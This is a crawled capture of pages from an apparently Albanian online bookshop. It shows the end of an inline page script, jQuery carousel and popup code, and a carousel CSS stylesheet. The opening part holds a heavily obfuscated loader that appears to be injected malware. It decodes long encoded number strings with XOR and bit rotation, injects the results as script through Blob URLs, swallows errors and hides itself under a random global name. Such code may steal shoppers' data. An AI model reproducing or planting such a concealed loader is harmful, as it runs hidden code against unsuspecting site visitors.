55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/arditthemeszonecarousel/css/style.css?1.0.9.3
body_size: 1680
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
    margin-top: 0;
    margin-bottom: 20px;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3
body_size: 703
content:
